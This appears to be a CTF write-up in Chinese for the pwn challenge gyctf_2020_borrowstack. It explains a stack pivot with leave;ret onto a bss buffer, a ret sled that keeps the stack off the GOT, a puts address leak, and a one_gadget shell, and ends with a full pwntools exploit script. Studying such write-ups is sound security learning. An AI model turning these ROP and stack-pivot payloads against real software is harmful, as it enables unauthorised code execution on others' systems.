同上题一致,Ubuntu 16.04 运行,或者直接 patchelf :
# 下载 glibc-2.23 amd64
./download 2.23-0ubuntu11.3_amd64
# patch
patchelf --set-interpreter ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so gyctf_2020_borrowstack
patchelf --replace-needed libc.so.6 ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so gyctf_2020_borrowstack


buf 只能溢出到返回地址,而 bank 在 bss 段上,有足够大的数据输入空间,因此我们在 buf 处利用 leave; ret 指令劫持栈,使其跳转到 bss 段利用 puts 泄漏真实地址,再返回到 main() 函数开头重新执行一遍 read() ,执行 system() 函数。
需要注意,bank 起始地址距离 bss 段首较近,而 bss 段离上方低地址 GOT 表也很近,RSP 被劫持到 bss 段后会根据先前写入的 gadget 泄漏函数地址,开辟新的栈帧导致 RSP 指针向低地址移动到 GOT 表,从而非法覆写 GOT 表,使得一些外部函数的全局偏移被修改,致使程序崩溃。

同时,bss 段首 0x601060 存放的是 stdout 指针,返回到 main() 函数后又会执行 setbuf(stdout, 0LL) ,栈迁移后泄漏地址 puts() 会执行多次 PUSH 指令压栈,该指针早已被覆盖,读者可以自行调试观察一下:


位于 0x601060 的 stdout 指针已然被覆盖:

那么,之后的第三、四次执行 read() 返回到 main() 函数之后,setbuf(stdout, 0LL) 会由于被非法篡改的 stdout 指针而导致程序崩溃退出,体现为段错误(Segment Fault,Process stopped with exit code -11 (SIGSEGV) )。同理,位于 0x601070 的 stdout 指针也不能被覆盖。
结合 GOT 表、stdin stdout 指针这两处不能覆盖的区域,经过一次次的测试,可以调试出最小偏移量 0xa0 = 160 ,也就是说只要栈迁移地址(RSP 栈迁移后初始指向地址)距离 bank 的起始地址大于等于 160 字节即 20 个内存单元即可。我们可以一开始就将真实栈上的 RBP 覆盖为 bank_addr + 0xa0 ,也可以一次性在 bank 上先布置 20 个 ret 再插入对应的 gadget,每个 ret 占用 8 个字节,20 个 ret 即 20 * 8 = 160 个字节,这样 RSP 会一步步指引 RIP 执行这些 ret ,从而逐渐抬高 fake 栈帧,直到足以容纳整个函数调用而不会覆盖掉其他表项。在这一过程中,RSP 指针好像滑滑梯一般 “呲溜” 滑到高地址,故戏称 ret 滑梯。
payload = flat([b'a' * 0x60, bank_addr, leave_ret])
io.sendafter(b'you want\n', payload)
payload_2 = p64(ret) * 20
payload_2 += flat([pop_rdi_ret, puts_got, puts_plt, main_addr])
io.sendafter(b'Done!You can check and use your borrow stack now!\n', payload_2)
泄漏完真实地址,我们可以计算出 libc 库中 system() 函数及对应字符串的偏移,随后布置 system() 栈帧到 bank 上即可;然而,我们会出现与下图类似的问题,卡在了 do_system() 这里:

还是段错误。这是因为,64 位 system() 调用繁杂,占用的栈空间很大,依然能够覆盖到 GOT 表致使程序崩溃退出;有没有更强力一点、占用空间更小的调用 system() 方法呢?
有的兄弟,有的。libc 中存在很多执行 execve("/bin/sh", NULL, NULL) 的片段,控制程序跳转到这些 gadget 并满足一定的条件就能快速控制程序执行流 get shell,称作 one gadget 。
我们通过 apt-get 安装好 one_gadget ,就可以获取到指定 libc 库的 one gadget :

one gadget 的使用需要满足一定的条件,one_gadget 在每一条 gadget 下的 constraints 一栏均会写出对应的使用条件,我们直接一个个地尝试,哪个可以打通就使用哪个;也可以看看哪一个容易满足条件,一般采用与 RSP 相关的 NULL 条件,通过 GDB 调试利用 ret 改变 RSP 指向的地址,最终使得条件指向的地址为 NULL 即可。
比较幸运,显示结果的第一条 gadget 0x4527a 就可以打通,为防止后续的 puts 干扰栈空间,直接将 main() 的返回地址覆盖为 one gadget:
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
one_gadget = libc_base + 0x4527a
payload_3 = flat([b'a' * 0x60, 0xdeadbeef, one_gadget])
io.sendafter(b'you want\n', payload_3)
io.sendafter(b'Done!You can check and use your borrow stack now!\n', b'1')
# 最后一个 read 没什么作用了,随便写一个即可
最终 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './gyctf_2020_borrowstack'
io = process(file)
elf = ELF(file)
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pop_rdi_ret = 0x400703
leave_ret = 0x400699
bank_addr = 0x601080
main_addr = 0x400626
ret = 0x4004c9
payload = flat([b'a' * 0x60, bank_addr, leave_ret])
io.sendafter(b'you want\n', payload)
payload_2 = p64(ret) * 20
payload_2 += flat([pop_rdi_ret, puts_got, puts_plt, main_addr])
io.sendafter(b'Done!You can check and use your borrow stack now!\n', payload_2)
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
one_gadget = libc_base + 0x4527a
payload_3 = flat([b'a' * 0x60, 0xdeadbeef, one_gadget])
io.sendafter(b'you want\n', payload_3)
io.sendafter(b'Done!You can check and use your borrow stack now!\n', b'1')
io.interactive()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号